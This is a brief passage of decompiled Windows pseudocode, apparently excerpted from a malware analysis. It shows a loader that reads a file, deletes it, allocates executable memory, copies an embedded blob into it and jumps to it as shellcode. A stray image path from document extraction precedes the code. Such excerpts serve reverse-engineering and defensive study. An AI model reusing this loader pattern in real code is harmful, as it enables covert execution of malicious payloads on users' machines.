 else
{
sub_100015A0(ReadFile_, HIDWORD(ReadFile_), 5, v8, (__int64)(int)v12, 100, 0, 0, 0, 0, 0);
sub_100015A0(CloseHandle, HIDWORD(CloseHandle), 1, v8);
sub_100015A0(DeleteFile, HIDWORD(DeleteFile), 1, (__int64)(int)Buffer);
if ( !*(_QWORD *)&shellcode )
{
*(_QWORD *)&shellcode = sub_100015A0(VirtualAlloca, HIDWORD(VirtualAlloca), 4, 0, 0, 32, 0, 12288, 0, 64, 0);
sub_10001020(shellcode, *(&shellcode + 1), &unk_100040E8, (int)&unk_100040E8 >> 31, 32, 0);
}
result = MK_FP(v1, shellcode)(&v12[strlen(v12) + 1] - &v12[1], &loc_10001D3B);
}